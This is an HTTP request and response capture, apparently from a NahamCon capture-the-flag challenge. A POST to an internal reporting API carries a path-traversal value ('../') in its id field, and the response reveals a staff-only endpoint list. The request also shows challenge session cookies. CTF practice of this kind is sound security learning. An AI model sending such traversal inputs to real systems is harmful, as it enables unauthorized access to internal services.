 Request
Pretty Raw Hex
\n
1 POST /internal-dash/api/report HTTP/1.1
2 Host: challenge.nahamcon.com:30199
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challenge.nahamcon.com:30199/internal-dash/
8 Content-Type: application/json
9 Content-Length: 12
10 Origin: http://challenge.nahamcon.com:30199
11 Connection: keep-alive
12 Cookie: int-token=a1c2860d05f004f9ac6b0626277b1c36e0d30d66bb168f0a56a53ce12f3f0f7a; PHPSESSID=e5dae49b5710d6f6c579cc7cb5a59f26
13 Priority: u=0
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 {
"id":"../"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.3
3 Date: Sun, 25 May 2025 19:22:56 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 X-Powered-By: PHP/8.2.28
7 Content-Length: 91
8
9 {
"message":"Internal Reporting Api - Staff Only",
"endpoints":[
"\/search",
"\/my-reports\/"
]
}